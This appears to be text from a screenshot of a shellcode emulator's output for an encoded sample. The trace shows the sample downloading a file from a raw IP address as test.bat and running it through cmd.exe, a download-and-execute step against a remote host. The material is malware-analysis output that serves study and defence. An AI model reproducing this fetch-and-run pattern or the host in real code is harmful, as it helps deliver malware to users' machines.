 Select Administrator: cmd - py main.py -r32 gm_encoded.bin
[*] CPU counter: 148805
[*] Emulation complete
************* APIs *************
0x1200004e LoadLibraryA(LPCTSTR lpLibFileName)
LPCTSTR lpLibFileName: urlmon.dll
Return: HMODULE 0x1554341c
0x12000089 URLDownloadToFileA(LPUNKNOWN pCaller, LPCSTR szURL, LPCSTR szFileName,
DWORD dwReserved, LPBINDSTATUSCALLBACK lpfnCB)
LPUNKNOWN pCaller: 0x0
LPCSTR szURL: http://167.99.229.113/default.css
LPCSTR szFileName: test.bat
DWORD dwReserved: 0x0
LPBINDSTATUSCALLBACK lpfnCB: 0x0
Return: S_OK
0x120001a9 VirtualAlloc(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType,
DWORD flProtect)
LPVOID lpAddress: 0x0
SIZE_T dwSize: 0x1000
DWORD flAllocationType: MEM_COMMIT
DWORD flProtect: PAGE_EXECUTE_READWRITE
Return: INT 0x25000000
0x12000190 CreateProcessA(LPCSTR lpApplicationName, LPSTR lpCommandLine, LPSECURITY_ATTRIBUTES
lpProcessAttributes, LPSECURITY_ATTRIBUTES lpThreadAttributes, BOOL bInheritHandles, DWORD
dwCreationFlags, LPVOID lpEnvironment, LPCSTR lpCurrentDirectory, LPSTARTUPINFOA lpStartupInfo,
LPPROCESS_INFORMATION lpProcessInformation)
LPCSTR lpApplicationName: [NULL]
LPSTR lpCommandLine: cmd.exe /c test.bat
LPSECURITY_ATTRIBUTES lpProcessAttributes: 0x0
LPSECURITY_ATTRIBUTES lpThreadAttributes: 0x0
BOOL bInheritHandles: 0x0
DWORD dwCreationFlags: 0x0
LPVOID lpEnvironment: 0x0
LPCSTR lpCurrentDirectory: [NULL]
LPSTARTUPINFOA lpStartupInfo: 0x25000000
LPPROCESS_INFORMATION lpProcessInformation: 0x25000000
Return: 0x20
Watch demo
on YouTube!
Test Mode
Windows 7
Build 7601